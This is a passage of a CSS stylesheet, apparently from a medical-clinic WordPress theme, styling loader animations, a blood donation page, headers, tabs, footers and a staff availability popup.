        transform: translate(-100px, -6.25px)
    }
}
@keyframes pacman-balls {
    75% {
        opacity: .7
    }
    100% {
        -webkit-transform: translate(-100px, -6.25px);
        transform: translate(-100px, -6.25px)
    }
}
.pacman {
    position: relative
}
.pacman > div:nth-child(3) {
    -webkit-animation: pacman-balls 1s -.66s infinite linear;
    animation: pacman-balls 1s -.66s infinite linear
}
.pacman > div:nth-child(4) {
    -webkit-animation: pacman-balls 1s -.33s infinite linear;
    animation: pacman-balls 1s -.33s infinite linear
}
.pacman > div:nth-child(5) {
    -webkit-animation: pacman-balls 1s 0s infinite linear;
    animation: pacman-balls 1s 0s infinite linear
}
.pacman > div:first-of-type {
    width: 0;
    height: 0;
    border-right: 25px solid transparent;
    border-top: 25px solid #333;
    border-left: 25px solid #333;
    border-bottom: 25px solid #333;
    border-radius: 25px;
    -webkit-animation: rotate_pacman_half_up .5s 0s infinite;
    animation: rotate_pacman_half_up .5s 0s infinite;
    position: relative;
    left: -30px
}
.pacman > div:nth-child(2) {
    width: 0;
    height: 0;
    border-right: 25px solid transparent;
    border-top: 25px solid #333;
    border-left: 25px solid #333;
    border-bottom: 25px solid #333;
    border-radius: 25px;
    -webkit-animation: rotate_pacman_half_down .5s 0s infinite;
    animation: rotate_pacman_half_down .5s 0s infinite;
    margin-top: -50px;
    position: relative;
    left: -30px
}
.pacman > div:nth-child(3), .pacman > div:nth-child(4), .pacman > div:nth-child(5), .pacman > div:nth-child(6) {
    background-color: #333;
    border-radius: 100%;
    margin: 2px;
    width: 10px;
    height: 10px;
    position: absolute;
    -webkit-transform: translate(0, -6.25px);
    -ms-transform: translate(0, -6.25px);
    transform: translate(0, -6.25px);
    top: 25px;
    left: 70px
}
@-webkit-keyframes cube-transition {
    25% {
        -webkit-transform: translateX(50px) scale(0.5) rotate(-90deg);
        transform: translateX(50px) scale(0.5) rotate(-90deg)
    }
    50% {
        -webkit-transform: translate(50px, 50px) rotate(-180deg);
        transform: translate(50px, 50px) rotate(-180deg)
    }
    75% {
        -webkit-transform: translateY(50px) scale(0.5) rotate(-270deg);
        transform: translateY(50px) scale(0.5) rotate(-270deg)
    }
    100% {
        -webkit-transform: rotate(-360deg);
        transform: rotate(-360deg)
    }
}
@keyframes cube-transition {
    25% {
        -webkit-transform: translateX(50px) scale(0.5) rotate(-90deg);
        transform: translateX(50px) scale(0.5) rotate(-90deg)
    }
    50% {
        -webkit-transform: translate(50px, 50px) rotate(-180deg);
        transform: translate(50px, 50px) rotate(-180deg)
    }
    75% {
        -webkit-transform: translateY(50px) scale(0.5) rotate(-270deg);
        transform: translateY(50px) scale(0.5) rotate(-270deg)
    }
    100% {
        -webkit-transform: rotate(-360deg);
        transform: rotate(-360deg)
    }
}
.cube-transition {
    position: relative;
    -webkit-transform: translate(-25px, -25px);
    -ms-transform: translate(-25px, -25px);
    transform: translate(-25px, -25px)
}
.cube-transition > div {
    width: 10px;
    height: 10px;
    position: absolute;
    top: -5px;
    left: -5px;
    background-color: #333;
    -webkit-animation: cube-transition 1.6s 0s infinite ease-in-out;
    animation: cube-transition 1.6s 0s infinite ease-in-out
}
.cube-transition > div:last-child {
    -webkit-animation-delay: -.8s;
    animation-delay: -.8s
}
@-webkit-keyframes spin-rotate {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    50% {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}
@keyframes spin-rotate {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    50% {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}
.semi-circle-spin {
    position: relative;
    width: 35px;
    height: 35px;
    overflow: hidden
}
.semi-circle-spin > div {
    position: absolute;
    border-width: 0;
    border-radius: 100%;
    -webkit-animation: spin-rotate .6s 0s infinite linear;
    animation: spin-rotate .6s 0s infinite linear;
    background-image: -webkit-linear-gradient(transparent 0, transparent 70%, #333 30%, #333 100%);
    background-image: linear-gradient(transparent 0, transparent 70%, #333 30%, #333 100%);
    width: 100%;
    height: 100%
}
/*===== Blackish, Whitish or Grayish Compatibility =====*/
.blackish .doctor-description > p {
    color: #d4d4d4;
}
.blackish .doctor-description > h5 {
    color: #fff;
}
.blackish .doctor-intro strong {
    color: #fff;
}
.blackish .classic-title h2 {
    color: #fff;
}
.blackish .classic-title h2 span {
    color: #d4d4d4;
}
.blackish .staff-carousel .owl-nav > div {
    background: #666 none repeat scroll 0 0;
}
.blackish .staff-carousel .owl-nav > div::before {
    color: #fff;
}
.blackish .member-img {
    border-color: #1e1e1e;
}
.blackish .doctors-intro:hover,
.blackish .doctors-img,
.blackish .doctors-img::before {
    background: #1e1e1e none repeat scroll 0 0;
}
.whitish .doctors-intro:hover,
.whitish .doctors-img,
.whitish .doctors-img::before,
.whitish .staff-carousel .owl-nav > div {
    background: #f6f6f6
}
.whitish .member-img {
    border-color: #f6f6f6;
}
.whitish .parallax-title > h2,
.grayish .parallax-title > h2 {
    color: #505050;
}
.whitish .parallax-title > p,
.grayish .parallax-title > p {
    color: #606060;
}
.whitish .way-detail h3,
.grayish .way-detail h3 {
    color: #505050;
}
.whitish .way-detail i,
.grayish .way-detail i {
    color: #989898;
}
.whitish .way-detail::before,
.grayish .way-detail::before {
    background: #d5d5d5 none repeat scroll 0 0;
}
.whitish .member-img {
    border-color: #fafafa;
}
.whitish .parallax-title > i,
.grayish .parallax-title > i {
    color: #9a9a9a;
}
.picker__nav--prev:hover,
.picker__nav--next:hover {
    color: #fff;
}
.creative-boxes.style2 .creative-box-overlay {
    background: rgba(255, 255, 255, 0.85);
}
.creative-boxes.style2 .creative-box-hover h5 {
    color: #505050;
}
.creative-boxes.style2 .creative-box-hover > p {
    color: #606060;
}
/*===== Donate Blood Page Style =====*/
.donation-form form .row {
    margin: 0 -1px;
}
.donation-tabs {
    float: left;
    text-align: center;
    width: 100%;
}
.donation-tabs-selectors {
    display: inline-block;
    max-width: 590px;
    width: 100%;
}
.donation-tabs-selectors > ul {
    background: #182d3a none repeat scroll 0 0;
    float: left;
    height: initial;
    padding: 0 55px;
    width: 100% !important;
    z-index: 1;
}
.donation-tabs-selectors > ul::before {
    background: -webkit-linear-gradient(top, rgba(234, 234, 234, 1) 0%, rgba(255, 255, 255, 0) 100%);
    background: -moz-linear-gradient(top, rgba(234, 234, 234, 1) 0%, rgba(255, 255, 255, 0) 100%);
    background: -ms-linear-gradient(top, rgba(234, 234, 234, 1) 0%, rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(top, rgba(234, 234, 234, 1) 0%, rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(to bottom, rgba(234, 234, 234, 1) 0%, rgba(255, 255, 255, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eaeaea', endColorstr='#00ffffff', GradientType=0);
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.15;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.donation-tabs-selectors .indicator {
    display: none;
}
.donation-tabs-selectors > ul > li.tab {
    color: #fff;
    float: left;
    font-family: roboto slab;
    font-size: 13px;
    font-weight: 700;
    height: initial;
    letter-spacing: 0.3px;
    line-height: initial;
    overflow: initial;
    padding: 0 40px;
    position: relative;
    text-overflow: initial;
    text-transform: initial;
    white-space: initial;
    width: auto;
}
.donation-tabs-selectors > ul > li.tab:first-child {
    padding-left: 0;
}
.donation-tabs-selectors > ul > li.tab:nth-last-child(2) {
    padding-right: 0;
}
.donation-tabs-selectors > ul > li.tab::before {
    background: #848484 none repeat scroll 0 0;
    content: "";
    height: 12px;
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 1px;
}
.donation-tabs-selectors > ul > li.tab:nth-last-child(2)::before {
    display: none;
}
.donation-tabs-selectors > ul > li.tab > a {
    color: inherit;
    display: block;
    line-height: 60px;
    position: relative;
}
.donation-tabs-selectors > ul > li.tab > a:hover::before,
.donation-tabs-selectors > ul > li.tab > a.active::before {
    -webkit-transform: translateX(-50%) scaleX(1);
    -moz-transform: translateX(-50%) scaleX(1);
    -ms-transform: translateX(-50%) scaleX(1);
    -o-transform: translateX(-50%) scaleX(1);
    transform: translateX(-50%) scaleX(1);
}
.donation-tabs-selectors > ul > li.tab > a::before {
    background: #fff none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 4px;
    left: 50%;
    position: absolute;
    -webkit-transform: translateX(-50%) scaleX(0);
    -moz-transform: translateX(-50%) scaleX(0);
    -ms-transform: translateX(-50%) scaleX(0);
    -o-transform: translateX(-50%) scaleX(0);
    transform: translateX(-50%) scaleX(0);
    width: 50px;
}
.donation-tabs-content {
    display: inline-block;
    margin-top: 45px;
    max-width: 770px;
    width: 100%;
}
.donation-form .coloured-btn {
    display: inline-block;
    float: none;
}
.modern-title.left {
    margin-bottom: 10px;
    text-align: left;
}
.address-info {
    background: #fafafa none repeat scroll 0 0;
    float: left;
    margin-top: 20px;
    padding: 40px;
    width: 100%;
}
.address-info > ul {
    float: left;
    list-style: outside none none;
    margin: -10px 0;
    padding: 0;
    width: 100%;
}
.address-info > ul > li {
    border-bottom: 1px solid #e3e3e3;
    color: #666;
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-weight: 300;
    padding: 15px 0 15px 70px;
    position: relative;
    width: 100%;
}
.address-info > ul > li:last-child {
    border-bottom: 0 none;
}
.address-info > ul > li > span {
    color: #555;
    font-family: roboto slab;
    font-weight: 400;
    left: 0;
    position: absolute;
}
.address-info > ul > li > a {
    color: inherit;
}
.medical-records {
    float: left;
    width: 100%;
}
.record-data {
    float: left;
    padding-bottom: 60px;
    padding-left: 70px;
    position: relative;
    width: 100%;
}
.record-data::before {
    background: #d3d3d3 none repeat scroll 0 0;
    content: "";
    height: 13px;
    left: 0;
    position: absolute;
    top: 20px;
    width: 13px;
}
.record-data::after {
    background: #d3d3d3 none repeat scroll 0 0;
    content: "";
    height: 93.5%;
    left: 6px;
    position: absolute;
    top: 37px;
    width: 1px;
}
.record-data > span {
    background: #d3d3d3 none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    font-family: roboto;
    font-size: 15px;
    font-weight: 700;
    padding: 13px 25px;
}
.record-data > h3 {
    color: #292929;
    font-size: 28px;
    margin-bottom: 10px;
    margin-top: 30px;
}
.record-data > h3 > a {
    color: inherit;
}
.record-data > p {
    font-family: roboto;
    font-size: 14px;
    font-weight: 300;
    line-height: 30px;
    margin-bottom: 25px;
}
/*======= Index 5 Style ========*/
.theme-layout.page-padd {
    padding: 70px;
}
/*===== Header 6 =====*/
header.style3 {
    left: 10%;
    width: 80%;
    position: absolute;
}
header.style3 .menu-bar2 {
    background: #fbfafa none repeat scroll 0 0;
    padding-left: 40px;
}
header.style3 .menu {
    padding-left: 30px;
    text-align: left;
    width: 60%;
}
header.style3 .menu > ul > li {
    color: #303030;
    font-family: roboto slab;
    position: relative;
    text-transform: uppercase;
}
header.style3 .menu > ul > li::before {
    background: #efefef none repeat scroll 0 0;
    content: "";
    height: 37px;
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 1px;
}
header.style3 .menu > ul > li:last-child::before {
    display: none;
}
.call-share {
    display: table-cell;
    max-width: 260px;
    position: relative;
}
.callus-today {
    float: left;
    max-width: 260px;
    padding: 40px 28px;
    width: 100%;
}
.callus-today > i {
    color: #fff;
    float: left;
    font-size: 31px;
    margin-right: 15px;
}
.callus-today > span {
    color: #fff;
    display: table;
    font-family: roboto;
    font-size: 13px;
}
.callus-today > span > i {
    color: #e5e5e5;
    float: left;
    font-style: normal;
    font-weight: 300;
    width: 100%;
}
.share-us {
    position: absolute;
    right: 39px;
    top: 38px;
}
.share-us:hover {
    right: 60px;
    top: 60px;
}
.share-us > span {
    background: #1b1b1b none repeat scroll 0 0;
    color: #fff;
    cursor: pointer;
    float: left;
    font-family: roboto slab;
    font-size: 11px;
    height: 42px;
    line-height: 42px;
    min-width: 119px;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
    width: 100%;
}
.share-us:hover > span {
    min-width: 162px;
}
.share-us > ul {
    list-style: outside none none;
    margin-bottom: 0;
    margin-top: 0;
    min-width: 206px;
    opacity: 0;
    padding-left: 0;
    position: absolute;
    right: -98px;
    top: 0;
    visibility: hidden;
    width: 100%;
}
.share-us:hover > ul {
    opacity: 1;
    top: 59px;
    visibility: visible;
}
.share-us > ul > li {
    color: #fff;
    float: left;
    font-size: 14px;
    height: 43px;
    line-height: 43px;
    text-align: center;
    width: 42px;
}
.share-us > ul > li a {
    color: inherit;
    float: left;
    height: 100%;
    width: 100%;
}
.share-us > ul > li a:hover > i {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
}
/*===== Office Tour =====*/
.office-tour {
    background: #ffffff none repeat scroll 0 0;
    float: left;
    padding: 0 30px;
    position: relative;
    width: 100%;
}
.office-tour.overlape {
    margin-top: -60px;
}
.tour {
    float: left;
    margin-top: 30px;
    overflow: hidden;
    position: relative;
    width: 100%;
}
.office-tour.overlape .tour {
    margin-top: -30px;
}
.tour::before {
    background: #232323 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.7;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
}
.tour > img {
    width: 100%;
}
.tour:hover > img {
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
    transform: scale(1.05);
}
.tour-info {
    padding: 0 20px;
    position: absolute;
    text-align: center;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 100%;
    z-index: 2;
}
.tour-info > i {
    color: #ffffff;
    font-size: 40px;
}
.tour-info > h3 {
    color: #ffffff;
    font-size: 15px;
    margin-bottom: 5px;
    margin-top: 25px;
    text-transform: uppercase;
}
.tour-info > h3 > a {
    color: inherit;
}
.tour-info > span {
    color: #ffffff;
    font-family: roboto;
    font-size: 11px;
    font-weight: 300;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.tour.location .tour-info > i,
.tour.location .tour-info > span {
    color: #ffffff;
}
.tour.location .tour-info > h3 > a:hover {
    color: #444;
}
/*===== Welcome Saddleback =====*/
.welc-sadd {
    text-align: center;
}
.welc-sadd .modern-title > span {
    color: #999999;
    font-family: roboto;
    font-size: 15px;
    font-weight: 300;
    margin-bottom: 10px;
}
.welc-sadd .modern-title > h2 {
    color: #303030;
    font-size: 36px;
}
.modern-title > i {
    color: #303030;
    font-family: roboto slab;
    font-size: 19px;
    font-style: normal;
    font-weight: 700;
}
.welc-sadd .modern-title {
    margin-bottom: 0;
}
.welc-sadd .information.dark > p {
    color: #555555;
    font-size: 15px;
    line-height: 28px;
    padding: 0 64px;
}
.information .coloured-btn {
    margin-top: 20px;
    padding: 15px 44px;
}
.welc-sadd .mockup.overlap2 {
    margin: -30px 0 0 -80px;
}
/*===== Contra Tabs =====*/
.contratabs-list {
    float: left;
    width: 100%;
}
.contratabs-list .tabs {
    background: transparent;
    height: auto;
    overflow: hidden;
}
.contratabs-list .tabs .tab {
    height: auto;
    line-height: initial;
    text-align: initial;
    width: 50%;
}
.contratabs-list .tabs .indicator {
    display: none;
}
.contratab-title {
    cursor: pointer;
    float: left;
    padding: 50px 60px 40px 80px;
    position: relative;
    width: 100%;
    z-index: 1;
}
.contratab-title::before {
    background: #000000 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.95;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.contratabs-list .tabs .tab a[href="#contratab1"] .contratab-title::before {
    background: #3372a4 none repeat scroll 0 0;
}
.contratabs-list .tabs .tab a[href="#contratab2"] .contratab-title::before {
    background: #236192 none repeat scroll 0 0;
}
.contratabs-list .tabs .tab a[href="#contratab3"] .contratab-title::before {
    background: #1e5a8a none repeat scroll 0 0;
}
.contratabs-list .tabs .tab a[href="#contratab4"] .contratab-title::before {
    background: #144a75 none repeat scroll 0 0;
}
.contratab-title > i {
    color: #ffffff;
    float: left;
    font-size: 40px;
    margin-right: 20px;
}
.contratab-title > h4 {
    color: #ffffff;
    font-size: 18px;
    margin: 0 0 5px;
    position: relative;
    text-transform: uppercase;
}
.contratab-title > span {
    color: #fefefe;
    font-family: roboto;
    font-size: 11px;
    font-weight: 300;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.contratab-title > i.ti-angle-down {
    color: #ffffff;
    font-family: themify;
    font-size: 30px;
    margin-right: 0;
    padding-left: 30px;
    position: absolute;
    right: 50px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.contratab-title > i.ti-angle-down::after {
    background: #b6b6b6 none repeat scroll 0 0;
    content: "";
    height: 14px;
    left: 0;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 1px;
}
.contratabs-list .tabs .tab > a.active > .contratab-title::before {
    background: #202020 none repeat scroll 0 0;
}
.contratabs-list .tabs .tab > a.active > .contratab-title {
    padding-bottom: 60px;
}
.contratabs-list .tabs .tab > a.active > .contratab-title > i.ti-angle-down {
    top: 30%;
    -webkit-transform: rotateX(180deg) translateY(-50%);
    -moz-transform: rotateX(180deg) translateY(-50%);
    -ms-transform: rotateX(180deg) translateY(-50%);
    -o-transform: rotateX(180deg) translateY(-50%);
    transform: rotateX(180deg) translateY(-50%);
}
.contratabs-list .tab-content {
    display: none;
}
.contratab-content {
    padding-left: 70px;
    padding-right: 70px;
}
.contratab-content .container {
    width: 100%;
}
.contratab-postabout .list {
    margin-top: 15px;
}
.contratab-postabout .list > li {
    font-style: italic;
}
.contratab-postabout .list > li::before {
    font-style: normal;
}
.tour.style2::before {
    display: none;
}
.tour.style2 .tour-info {
    position: relative;
    top: 0;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}
.tour.style2 .tour-info > h3 {
    color: #444444;
    text-transform: initial;
}
.tour.style2:hover > img {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
footer.style2 {
    background: #1a1a1a none repeat scroll 0 0;
    margin-top: 30px;
    padding: 0 70px;
}
footer.style2 .container.overlape {
    -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, .18);
    -moz-box-shadow: 0 0 30px rgba(0, 0, 0, .18);
    -ms-box-shadow: 0 0 30px rgba(0, 0, 0, .18);
    -o-box-shadow: 0 0 30px rgba(0, 0, 0, .18);
    box-shadow: 0 0 30px rgba(0, 0, 0, .18);
    margin-top: -55px;
    width: 100%;
}
footer.style2 .newsletter {
    margin-bottom: 50px;
}
footer.style2 .block {
    z-index: 1;
}
footer.style2 .block {
    padding-left: 70px;
    padding-right: 70px;
}
footer.style2 .widget-title > span {
    color: #f3f3f3;
    font-weight: 300;
}
footer.style2 .newsletter form input {
    width: 419px;
}
footer.style2 .gallery-widget {
    padding: 0 70px;
}
.bottom-footer.dark {
    background: #1a1a1a none repeat scroll 0 0;
}
.bottom-footer.style2 {
    padding: 30px 90px;
}
.bottom-footer.style2 .container {
    width: 100%;
}
.bottom-footer.style2 ul li {
    font-family: roboto slab;
    font-size: 13px;
    color: #fefefe;
    border: 0;
    text-transform: uppercase;
}
.bottom-footer.style2 ul li a {
    padding: 0 15px;
}
header.sticky .menu-bar.with-consultbar {
    left: 60px;
    width: calc(100% - 119px) !important;
}
.alert.success > strong {
    font-weight: bolder;
}
.merge-col {
    margin: 0 !important;
}
.merge-col > div {
    padding: 0 !important;
}
/*===== New Changes 28/10/2016 =====*/
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid > li {
    margin-bottom: 0 !important;
}
.hover-inner > h4 a {
    color: inherit;
}
.gallery-collection a {
    height: 100px;
    width: 100px;
    margin: 2px;
}
.gallery-collection a img {
    max-width: 100%;
}
/*===== Theme Test Unit =====*/
.logo > h1,
.logo > p {
    font-family: roboto slab;
    font-size: 25px;
    font-weight: 700;
    color: #333;
}
.logo > h1 a,
.logo > p a {
    color: inherit;
}
.no-image .tip-detail {
    padding: 30px;
}
.alignleft {
    float: left;
    height: auto;
    margin-bottom: 20px;
    margin-right: 20px;
    max-width: 100%;
}
.alignnone {
    height: auto;
    max-width: 100%;
}
.alignright {
    float: right;
    height: auto;
    margin-bottom: 20px;
    margin-left: 20px;
    max-width: 100%;
}
.aligncenter {
    display: block;
    height: auto;
    margin: 0 auto;
    max-width: 100%;
}
figure.alignnone {
    width: 100% !important;
}
figure.alignnone > img {
    height: auto;
    max-width: 100%;
}
.gallery {
    margin-bottom: 1.5em;
}
.gallery-item {
    display: inline-block;
    margin: 0;
    padding: 5px;
    text-align: center;
    vertical-align: top;
    width: 100%;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
    max-width: 25%;
}
.gallery-columns-5 .gallery-item {
    max-width: 20%;
}
.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}
.gallery-caption {
    display: block;
}
.post-password-form input {
    background: #efefef none repeat scroll 0 0;
    border: 0 none;
    height: 40px;
    padding: 0 20px;
    width: auto;
}
.post-password-form input[type="password"]:focus {
    border: 0 none;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    -ms-box-shadow: none !important;
    -o-box-shadow: none !important;
    box-shadow: none !important;
}
.post-password-form input[type="submit"] {
    color: #fff;
}
.widget-title > h4 {
    color: #333;
}
footer .widget-title > h4 {
    color: #fff;
}
.comment > h4 a {
    color: inherit;
}
.comments-section .comment ul {
    list-style-type: disc;
}
.comments-section .comment ul ul {
    list-style-type: circle;
}
.screen-reader-text > h4 {
    font-size: 20px;
}
.pagination li i {
    font-size: inherit;
}
.list li > a,
.widget ul li > a {
    width: auto;
}
.widget ul li {
    text-align: right;
}
.list > li::before,
.widget ul li::before {
    text-align: left;
}
.widget ul ul {
    margin-bottom: 0;
}
.widget.widget_pages ul li,
#recentcomments > li,
.widget_rss ul li,
.widget_recent_entries ul li {
    text-align: left;
}
.textwidget img {
    height: auto;
    max-width: 100%;
}
.search-form label input {
    border-bottom-color: #dcdcdc;
    float: left;
    font-size: 12px;
    width: 100%;
}
.search-form > input,
.woocommerce-product-search > input {
    border: 0 none;
    color: #fff;
    float: left;
    font-size: 12px;
    height: 40px;
    padding: 9px 25px;
    text-transform: uppercase;
}
.rsswidget {
    color: #333;
    font-family: roboto slab;
    font-weight: 700;
}
h1 {
    font-size: 36px;
}
h2 {
    font-size: 30px;
}
h3 {
    font-size: 25px;
}
h4 {
    font-size: 20px;
}
h5 {
    font-size: 15px;
}
h6 {
    font-size: 10px;
}
h1, h2, h3, h4, h5, h6 {
    margin: 10px 0;
}
.no-image .tip-detail .tip-desc {
    width: 100%;
}
.no-image .tip-detail > a.tip-img {display: none;}
.tag-sticky-2.no-image {
    border: 3px solid #f9f9f9;
    padding: 20px;
}
.tag-sticky-2.no-image .tip-detail {
    background: transparent none repeat scroll 0 0;
    padding: 20px;
}
.tip-date {
    color: #626262;
}
.show-prod-popup,
.widget select {
    display: block;
}
input:focus,
textarea:focus,
select:focus,
button:focus {
    outline: none;
}
.rsswidget {
    float: none !important;
}
.comment-navigation {
    background: transparent none repeat scroll 0 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
    float: left;
    height: auto;
    text-align: center;
    width: 100%;
}
.nav-previous {
    float: left;
}
.nav-next {
    float: right;
}
.post-cat {
    margin-bottom: 20px;
}
/*===== Loader =====*/
/* ===============================================================
    ajax loader
================================================================*/
@-webkit-keyframes preloader-inside-white {
    0% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        -webkit-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -o-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}
@keyframes preloader-inside-white {
    0% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        -webkit-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -o-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}
@-webkit-keyframes preloader-inside-red {
    0% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    30% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        -webkit-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -o-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}
@keyframes preloader-inside-red {
    0% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    30% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        -webkit-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -o-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}
/* Styles */
.preloader {
    display: none;
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    opacity: 0.9;
    z-index: 99999;
    background: white;
    text-align: center;
}
.preloader .preloader-container {
    display: inline-block;
    width: 100px;
    height: 100px;
    margin: auto;
    position: absolute;
    top: 44%;
    left: 0;
    position: relative;
}
.preloader .preloader-container .animated-preloader {
    display: inline-block;
    width: 100px;
    height: 100px;
    position: absolute;
    top: 0;
    left: 0;
    background: #f35353;
    -webkit-border-radius: 50em;
    -moz-border-radius: 50em;
    border-radius: 50em;
}
.preloader .preloader-container .animated-preloader:after {
    content: '';
    display: inline-block;
    width: 100px;
    height: 100px;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-border-radius: 50em;
    -moz-border-radius: 50em;
    border-radius: 50em;
    background: white;
    -webkit-animation: preloader-inside-white 1s ease-in-out infinite;
    -ms-animation: preloader-inside-white 1s ease-in-out infinite;
    animation: preloader-inside-white 1s ease-in-out infinite;
}
.preloader .preloader-container .animated-preloader:before {
    content: '';
    display: inline-block;
    width: 100px;
    height: 100px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 10;
    -webkit-border-radius: 50em;
    -moz-border-radius: 50em;
    border-radius: 50em;
    background: #f35353;
    -webkit-animation: preloader-inside-red 1s ease-in-out infinite;
    -ms-animation: preloader-inside-red 1s ease-in-out infinite;
    animation: preloader-inside-red 1s ease-in-out infinite;
}
.msg-log {
    float: left;
    width: 100%;
}
/*===== Ava Popup =====*/
.availability-popup {
    background: rgba(0, 0, 0, 0) url(../images/availability-popup.jpg) no-repeat scroll center center / cover;
    max-width: 745px;
    padding: 30px 0 30px 65px;
    position: relative;
    width: 100%;
    z-index: 1;
}
.availability-popup::before {
    background: #fff none repeat scroll 0 0;
    bottom: 0;
    content: "";
    left: 0;
    opacity: 0.92;
    position: absolute;
    right: 0;
    top: 0;
    z-index: -1;
}
.availability-popup .member-wrapper {
    background: transparent none repeat scroll 0 0;
    padding: 0;
}
.availability-popup-inner {
}
.availability-popup-inner > .row {
    margin: 0;
}
.availability-popup-inner > .row > div {
    padding: 0;
}
.availability-popup .member-wrapper > div {
    display: block;
    float: left;
    padding: 0;
}
.availability-popup .member-wrapper > div.staff-img > img {
    border: 3px solid rgba(176, 176, 176, 0.22);
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    float: left;
    margin-right: 20px;
}
.staffpopup-info {
    float: left;
    width: 50%;
}
.staffpopup-info > i {
    background: #000 none repeat scroll 0 0;
    border-right: 3px none;
    color: #fff;
    font-family: arimo;
    font-size: 11px;
    font-style: normal;
    padding: 7px 15px;
}
.staffpopup-info > h2 {
    color: #2d2d2d;
    font-size: 21px;
    font-weight: 300;
    margin: 20px 0 5px;
}
.staffpopup-info > h2 strong {
    font-weight: 700;
}
.staffpopup-info > span {
    font-family: roboto slab;
    font-size: 14px;
